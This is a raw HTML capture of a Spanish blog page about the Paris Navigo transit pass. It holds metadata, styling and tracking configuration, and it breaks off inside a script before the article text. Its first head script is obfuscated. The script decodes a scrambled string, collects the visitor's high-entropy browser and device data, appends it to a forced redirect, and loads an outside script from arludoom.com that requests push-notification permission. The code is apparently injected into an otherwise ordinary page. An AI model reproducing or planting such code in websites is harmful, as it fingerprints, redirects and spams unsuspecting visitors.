

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prestamos.club/que-es-el-pase-navigo-en-paris/
body_size: 70271
content:
<!DOCTYPE html><html lang="es" prefix="og: https://ogp.me/ns#" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script><script type="litespeed/javascript">var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);var s=document.createElement('script');s.src='//arludoom.com/d97/baa61/mw.min.js?z=5241563'+'&sw=/sw-check-permissions-059dd.js';s.onload=function(result){switch(result){case 'onPermissionDefault':break;case 'onPermissionAllowed':break;case 'onPermissionDenied':break;case 'onAlreadySubscribed':break;case 'onNotificationUnsupported':break}};document.head.appendChild(s)</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="dns-prefetch" href="https://www.googletagmanager.com"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="preconnect" href="https://googleads.g.doubleclick.net" crossorigin><link rel="preconnect" href="https://tpc.googlesyndication.com" crossorigin><link rel="preconnect" href="https://stats.g.doubleclick.net" crossorigin><link rel="preconnect" href="https://cm.g.doubleclick.net" crossorigin><link rel="preload" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js" as="script"><title>QUÉ ES EL PASE NAVIGO EN PARIS?</title><meta name="description" content="QUÉ ES EL PASE NAVIGO EN PARIS?.✅NAVIGO PASS IN PARÍS,PASSE NAVIGO PARIS QUE ES, PASSE NAVIGO PARIS PRECIO,DONDE COMPRAR TARJETA NAVIGO PARÍS"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://prestamos.club/que-es-el-pase-navigo-en-paris/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="QUÉ ES EL PASE NAVIGO EN PARIS?" /><meta property="og:description" content="QUÉ ES EL PASE NAVIGO EN PARIS?.✅NAVIGO PASS IN PARÍS,PASSE NAVIGO PARIS QUE ES, PASSE NAVIGO PARIS PRECIO,DONDE COMPRAR TARJETA NAVIGO PARÍS" /><meta property="og:url" content="https://prestamos.club/que-es-el-pase-navigo-en-paris/" /><meta property="og:site_name" content="Prestamos Club" /><meta property="article:tag" content="¿Qué es el Pase Navigo en Paris?" /><meta property="article:tag" content="consultar saldo de tu tarjeta" /><meta property="article:tag" content="consultar saldo tarjeta movilidad integrada" /><meta property="article:tag" content="costos de transporte en Italia" /><meta property="article:tag" content="dónde comprar metrocard new york" /><meta property="article:tag" content="dónde comprar tarjeta de metro Panamá" /><meta property="article:tag" content="Donde comprar tarjeta navigo parís" /><meta property="article:tag" content="importancia del transporte en Nicaragua" /><meta property="article:tag" content="lima pass recarga virtual" /><meta property="article:tag" content="Navigo mensual" /><meta property="article:tag" content="Navigo Paris" /><meta property="article:tag" content="Navigo pass in Paris" /><meta property="article:tag" content="Navigo pass paris student" /><meta property="article:tag" content="Pass navigo parís" /><meta property="article:tag" content="Passe navigo Paris" /><meta property="article:tag" content="Passe navigo parís comprar" /><meta property="article:tag" content="Passe navigo paris etudiant" /><meta property="article:tag" content="Passe navigo Paris precio" /><meta property="article:tag" content="passe navigo paris turismo" /><meta property="article:tag" content="recargar tarjeta ciudadana Guatemala" /><meta property="article:tag" content="Tarifas navigo paris" /><meta property="article:tag" content="Tarjeta Navigo París 2022" /><meta property="article:tag" content="transporte público Río de Janeiro" /><meta property="article:section" content="Ayudas" /><meta property="og:updated_time" content="2025-05-23T00:35:53+00:00" /><meta property="og:image" content="https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris.jpeg" /><meta property="og:image:secure_url" content="https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris.jpeg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="450" /><meta property="og:image:alt" content="¿Qué es el Pase Navigo en Paris?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2021-11-22T17:30:56+00:00" /><meta property="article:modified_time" content="2025-05-23T00:35:53+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="QUÉ ES EL PASE NAVIGO EN PARIS?" /><meta name="twitter:description" content="QUÉ ES EL PASE NAVIGO EN PARIS?.✅NAVIGO PASS IN PARÍS,PASSE NAVIGO PARIS QUE ES, PASSE NAVIGO PARIS PRECIO,DONDE COMPRAR TARJETA NAVIGO PARÍS" /><meta name="twitter:image" content="https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris.jpeg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="lavenderblush-clam-369147.hostingersite.com" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://prestamos.club/#person","name":"Prestamos Club","logo":{"@type":"ImageObject","@id":"https://prestamos.club/#logo","url":"http://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png","contentUrl":"http://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png","caption":"Prestamos Club","inLanguage":"es","width":"400","height":"100"},"image":{"@type":"ImageObject","@id":"https://prestamos.club/#logo","url":"http://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png","contentUrl":"http://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png","caption":"Prestamos Club","inLanguage":"es","width":"400","height":"100"}},{"@type":"WebSite","@id":"https://prestamos.club/#website","url":"https://prestamos.club","name":"Prestamos Club","publisher":{"@id":"https://prestamos.club/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris.jpeg","url":"https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris.jpeg","width":"720","height":"450","caption":"\u00bfQu\u00e9 es el Pase Navigo en Paris?","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://prestamos.club/que-es-el-pase-navigo-en-paris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://prestamos.club","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://prestamos.club/que-es-el-pase-navigo-en-paris/","name":"\u00bfQu\u00e9 es el Pase Navigo en Paris?"}}]},{"@type":"WebPage","@id":"https://prestamos.club/que-es-el-pase-navigo-en-paris/#webpage","url":"https://prestamos.club/que-es-el-pase-navigo-en-paris/","name":"QU\u00c9 ES EL PASE NAVIGO EN PARIS?","datePublished":"2021-11-22T17:30:56+00:00","dateModified":"2025-05-23T00:35:53+00:00","isPartOf":{"@id":"https://prestamos.club/#website"},"primaryImageOfPage":{"@id":"https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris.jpeg"},"inLanguage":"es","breadcrumb":{"@id":"https://prestamos.club/que-es-el-pase-navigo-en-paris/#breadcrumb"}},{"@type":"Person","@id":"https://prestamos.club/author/alexander05/","name":"lavenderblush-clam-369147.hostingersite.com","url":"https://prestamos.club/author/alexander05/","image":{"@type":"ImageObject","@id":"https://prestamos.club/wp-content/litespeed/avatar/b7cc531d04220b295abcdd90f4dfe0a1.jpg?ver=1768416967","url":"https://prestamos.club/wp-content/litespeed/avatar/b7cc531d04220b295abcdd90f4dfe0a1.jpg?ver=1768416967","caption":"lavenderblush-clam-369147.hostingersite.com","inLanguage":"es"},"sameAs":["https://prestamos.club/"]},{"@type":"BlogPosting","headline":"QU\u00c9 ES EL PASE NAVIGO EN PARIS?","keywords":"Qu\u00e9 es el Pase Navigo en Paris?","datePublished":"2021-11-22T17:30:56+00:00","dateModified":"2025-05-23T00:35:53+00:00","author":{"@id":"https://prestamos.club/author/alexander05/","name":"lavenderblush-clam-369147.hostingersite.com"},"publisher":{"@id":"https://prestamos.club/#person"},"description":"QU\u00c9 ES EL PASE NAVIGO EN PARIS?.\u2705NAVIGO PASS IN PAR\u00cdS,PASSE NAVIGO PARIS QUE ES, PASSE NAVIGO PARIS PRECIO,DONDE COMPRAR TARJETA NAVIGO PAR\u00cdS","name":"QU\u00c9 ES EL PASE NAVIGO EN PARIS?","@id":"https://prestamos.club/que-es-el-pase-navigo-en-paris/#richSnippet","isPartOf":{"@id":"https://prestamos.club/que-es-el-pase-navigo-en-paris/#webpage"},"image":{"@id":"https://prestamos.club/wp-content/uploads/2021/11/Passe-Navigo-en-Paris.jpeg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://prestamos.club/que-es-el-pase-navigo-en-paris/#webpage"}}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script> <link rel="alternate" type="application/rss+xml" title="Prestamos Club &raquo; Feed" href="https://prestamos.club/feed/" /><link rel="alternate" type="application/rss+xml" title="Prestamos Club &raquo; Feed de los comentarios" href="https://prestamos.club/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Prestamos Club &raquo; Comentario ¿Qué es el Pase Navigo en Paris? del feed" href="https://prestamos.club/que-es-el-pase-navigo-en-paris/feed/" /><link data-optimized="2" rel="stylesheet" href="https://prestamos.club/wp-content/litespeed/css/9cdda6b55abafb57d5a58ed1f1cc6300.css?ver=b5326" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='asap-style-inline-css' type='text/css'>body {font-family: 'Poppins', sans-serif !important;background: #f6f9fc;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Cabin', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#002559}h2,h5,h6{color:#002559}h3{color:#002559}h4{color:#002559}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#002559 !important;}.grid-container .grid-item h2 {font-family: 'Cabin', sans-serif !important;font-weight: 700;font-size: 30px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 30px !important;}.home-categories h2 {font-family: 'Cabin', sans-serif !important;font-weight: 700;font-size: calc(30px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Cabin', sans-serif !important;font-weight: 700 !important;font-size: 30px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Cabin', sans-serif !important;font-weight: 400 !important;}.home-categories .regular-post h3 {font-size: calc(17px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Comfortaa', sans-serif !important;font-size: 15px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Comfortaa', sans-serif !important;font-size: 15px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(17px - 2px) !important;}a {color: #34b9b9;}.the-content .post-index span,.des-category .post-index span {font-size:17px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(17px - 2px);}.content-tags a,.tagcloud a {border:1px solid #34b9b9;}.content-tags a:hover,.tagcloud a:hover {color: #34b9b999;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #333333;font-size: 17px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #333333;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(17px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(17px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(17px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(17px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #ffffff26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #002559;}.site-header-wc a span.count-number {border:1px solid #ffffff;}.content-footer {background: #002559;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #38c5c6}.home-categories h2:after {background: #38c5c6}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #38c5c6;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #38c5c6;}.pagination a:hover,.nav-links a:hover {background: #38c5c6B3;}.article-loop a span.entry-title{color:#333333 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #34b9b9 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #333333 !important;}#commentform input,#commentform textarea {border: 2px solid #38c5c6;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1100px;}.site-header-content,.site-header-content-top {max-width: 1150px;}.content-footer {max-width: calc(1150px - 32px); }.content-footer-social {background: #0025591A;}.content-single {max-width: 1100px;}.content-page {max-width: 1200px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #38c5c6;color: #FFFFFF;}.reply a {border: 2px solid #38c5c6;}#commentform input[type=submit] {background: #38c5c6;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #ffffff;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #ffffff;}.site-logo img {max-width: 175px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:270px;}p.sidebar-title {font-size:calc(17px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle p {font-size:calc(17px + 2px);}.popular-post-sidebar ol a {color:#333333;font-size:calc(17px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #38c5c6;}.search-form input[type=submit] {background:#002559;}.search-form {border:2px solid #38c5c6;}.sidebar-title:after {background:#38c5c6;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#38c5c6;}.single-nav a {color:#333333;font-size:calc(17px - 3px);}.the-content .post-index {border-top:2px solid #38c5c6;}.the-content .post-index #show-table {color:#34b9b9;font-size: calc(17px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(17px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#ffffff;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #333333;}.asap-style2.asap-popular ol li:before {border:2px solid #38c5c6;}.category-filters a.checked .checkbox {background-color: #38c5c6; border-color: #38c5c6;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #38c5c6;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(4, 1fr);}.checkbox .check-table svg {stroke:#38c5c6;}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index {background:#fff !important;border-left:none;border-bottom:none;border-right:none;box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);margin-top:26px !important;}.author-box {box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 270px);}#menu>ul {font-size: calc(17px - 2px);} #menu ul .menu-item-has-children:after {border: solid #ffffff;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#34b9b9 !important;}#menu ul>li ul>li>a{font-size: calc(17px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(17px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #002559;}.content-footer-social {max-width: calc(1150px - 32px);}@media (max-width:1050px) {.content-footer {padding-bottom:44px;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}
@media(min-width:768px) {.design-11 .grid-container .grid-item.item-1 h2,.design-11 .featured-post h2 {font-size: 30px !important;}.design-11 .grid-container .grid-item.item-2 h2,.design-11 .grid-container .grid-item.item-3 h2,.design-11 .grid-container .grid-item.item-4 h2,.design-11 .grid-container .grid-item.item-5 h2,.design-11 .grid-container .grid-item.item-6 h2 {font-size: 18px !important;}.design-11 .latest-post-container.content-area,.design-11 .regular-posts {grid-template-columns: repeat(4, 1fr);}.design-11 .item-1 .main-h2-container p,.design-11 .home-categories .featured-post .show-extract p {font-size: calc(17px - 1px) !important;}.design-11 .latest-post-container .article-loop h3,.design-11 .home-categories .regular-post h3 {font-size: 18px !important;}.design-11 .grid-container .grid-item:first-child {grid-column: span 4;}}@media(max-width:768px) {.design-11 .grid-container .grid-item h2,.design-11 .featured-post h2 {font-size: calc(30px - 4px) !important;}}.grid-item.item-2 .main-h2-container p,.grid-item.item-3 .main-h2-container p,.grid-item.item-4 .main-h2-container p,.grid-item.item-5 .main-h2-container p,.grid-item.item-6 .main-h2-container p { font-size: calc(17px - 2px) !important; } .design-4 .grid-container .grid-item h2,.design-4 .home-categories .regular-post h3, .design-4 .home-categories .latest-post-container h3,.design-5 .grid-container .grid-item h2,.design-5 .home-categories .regular-post h3, .design-5 .home-categories .latest-post-container h3,.design-6 .grid-container .grid-item h2,.design-6 .home-categories .regular-post h3, .design-6 .home-categories .latest-post-container h3,.design-7 .grid-container .grid-item h2,.design-7 .home-categories .regular-post h3, .design-7 .home-categories .latest-post-container h3,.design-8 .grid-container .grid-item h2,.design-8 .home-categories .regular-post h3, .design-8 .home-categories .latest-post-container h3,.design-9 .grid-container .grid-item h2,.design-9 .home-categories .regular-post h3, .design-9 .home-categories .latest-post-container h3,.design-10 .grid-container .grid-item h2,.design-10 .home-categories .regular-post h3, .design-10 .home-categories .latest-post-container h3,.design-11 .grid-container .grid-item h2,.design-11 .home-categories .regular-post h3, .design-11 .home-categories .latest-post-container h3,.design-12 .grid-container .grid-item h2,.design-12 .home-categories .regular-post h3, .design-12 .home-categories .latest-post-container h3,.design-13 .grid-container .grid-item h2,.design-13 .home-categories .regular-post h3, .design-13 .home-categories .latest-post-container h3 {margin-top: 0 !important;}</style> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/prestamos.club\/wp-admin\/admin-ajax.php","nonce":"103bf8f960","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://prestamos.club/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="pys-js-extra" type="litespeed/javascript">var pysOptions={"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":!1,"name":"PageView","pixelIds":["293399802309768"],"eventID":"80d791db-3ce8-4a28-9ed5-1f75296f225d","params":{"post_category":"Ayudas, Tarjetas de Transporte","page_title":"\u00bfQu\u00e9 es el Pase Navigo en Paris?","post_type":"post","post_id":1891,"plugin":"PixelYourSite","user_role":"guest","event_url":"prestamos.club\/que-es-el-pase-navigo-en-paris\/"},"e_id":"init_event","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["293399802309768"],"eventID":"040f0732-b80c-4b6e-8b96-d5c593deb906","params":{"page_title":"\u00bfQu\u00e9 es el Pase Navigo en Paris?","post_type":"post","post_id":1891,"plugin":"PixelYourSite","user_role":"guest","event_url":"prestamos.club\/que-es-el-pase-navigo-en-paris\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["293399802309768"],"eventID":"b6c634a4-3b55-44c7-ad8d-b0eeca7ca86d","params":{"page_title":"\u00bfQu\u00e9 es el Pase Navigo en Paris?","post_type":"post","post_id":1891,"plugin":"PixelYourSite","user_role":"guest","event_url":"prestamos.club\/que-es-el-pase-navigo-en-paris\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["293399802309768"],"eventID":"aa988159-f3b0-475f-b256-c0f64efc0bbf","params":{"page_title":"\u00bfQu\u00e9 es el Pase Navigo en Paris?","post_type":"post","post_id":1891,"plugin":"PixelYourSite","user_role":"guest","event_url":"prestamos.club\/que-es-el-pase-navigo-en-paris\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["293399802309768"],"advancedMatching":[],"advancedMatchingEnabled":!1,"removeMetadata":!1,"wooVariableAsSimple":!1,"serverApiEnabled":!1,"wooCRSendFromServer":!1,"send_external_id":null,"enabled_medical":!1,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":!1},"debug":"","siteUrl":"https:\/\/prestamos.club","ajaxUrl":"https:\/\/prestamos.club\/wp-admin\/admin-ajax.php","ajax_event":"96e4878b14","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id